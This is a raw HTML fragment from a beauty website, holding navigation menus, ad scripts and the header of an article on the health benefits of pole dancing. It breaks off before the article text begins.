                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971714ab13ed" data-td_block_id="td_uid_4_6971714ab13ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971714ab13ed" data-td_block_id="td_uid_4_6971714ab13ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971714ab2cac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6971714ab2cac" ><script>var block_td_uid_5_6971714ab2cac = new tdBlock();
block_td_uid_5_6971714ab2cac.id = "td_uid_5_6971714ab2cac";
block_td_uid_5_6971714ab2cac.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6971714ab2cac_rand","tdc_css_class":"td_uid_5_6971714ab2cac_rand","tdc_css_class_style":"td_uid_5_6971714ab2cac_rand_style"}';
block_td_uid_5_6971714ab2cac.td_column_number = "3";
block_td_uid_5_6971714ab2cac.block_type = "td_block_mega_menu";
block_td_uid_5_6971714ab2cac.post_count = "5";
block_td_uid_5_6971714ab2cac.found_posts = "505";
block_td_uid_5_6971714ab2cac.header_color = "";
block_td_uid_5_6971714ab2cac.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971714ab2cac.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6971714ab2cac);
</script><div id=td_uid_5_6971714ab2cac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971714ab2cac" data-td_block_id="td_uid_5_6971714ab2cac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971714ab2cac" data-td_block_id="td_uid_5_6971714ab2cac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971714ab46e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6971714ab46e0" ><script>var block_td_uid_6_6971714ab46e0 = new tdBlock();
block_td_uid_6_6971714ab46e0.id = "td_uid_6_6971714ab46e0";
block_td_uid_6_6971714ab46e0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6971714ab46e0_rand","tdc_css_class":"td_uid_6_6971714ab46e0_rand","tdc_css_class_style":"td_uid_6_6971714ab46e0_rand_style"}';
block_td_uid_6_6971714ab46e0.td_column_number = "3";
block_td_uid_6_6971714ab46e0.block_type = "td_block_mega_menu";
block_td_uid_6_6971714ab46e0.post_count = "5";
block_td_uid_6_6971714ab46e0.found_posts = "1226";
block_td_uid_6_6971714ab46e0.header_color = "";
block_td_uid_6_6971714ab46e0.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971714ab46e0.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_6971714ab46e0);
</script><div id=td_uid_6_6971714ab46e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971714ab46e0" data-td_block_id="td_uid_6_6971714ab46e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971714ab46e0" data-td_block_id="td_uid_6_6971714ab46e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971714ab5dd7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6971714ab5dd7" ><script>var block_td_uid_7_6971714ab5dd7 = new tdBlock();
block_td_uid_7_6971714ab5dd7.id = "td_uid_7_6971714ab5dd7";
block_td_uid_7_6971714ab5dd7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6971714ab5dd7_rand","tdc_css_class":"td_uid_7_6971714ab5dd7_rand","tdc_css_class_style":"td_uid_7_6971714ab5dd7_rand_style"}';
block_td_uid_7_6971714ab5dd7.td_column_number = "3";
block_td_uid_7_6971714ab5dd7.block_type = "td_block_mega_menu";
block_td_uid_7_6971714ab5dd7.post_count = "5";
block_td_uid_7_6971714ab5dd7.found_posts = "1909";
block_td_uid_7_6971714ab5dd7.header_color = "";
block_td_uid_7_6971714ab5dd7.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971714ab5dd7.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_6971714ab5dd7);
</script><div id=td_uid_7_6971714ab5dd7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971714ab5dd7" data-td_block_id="td_uid_7_6971714ab5dd7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971714ab5dd7" data-td_block_id="td_uid_7_6971714ab5dd7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_6971714ab73ce_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_6971714ab73ce_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6971714ab73ce_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-155667" class="td-post-template-4 post-155667 post type-post status-publish format-standard has-post-thumbnail category-fitness tag-fitness tag-pole-dancing td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fitness" class="entry-crumb" href="https://www.youbeauty.com/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How Pole Dancing Can Benefit Your Physical and Mental Health</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg 1024w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg 768w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg 696w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg 840w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-155667_PoleDance-H-1.jpg 1068w" data-sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="PID-155667_PoleDance-H-1" src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/534;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/fitness/">Fitness</a></li></ul>                <h1 class="entry-title">How Pole Dancing Can Benefit Your Physical and Mental Health</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-03T14:00:33+00:00" >November 3, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_6971714ab8009_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_6971714ab8009_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_6971714ab8009_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
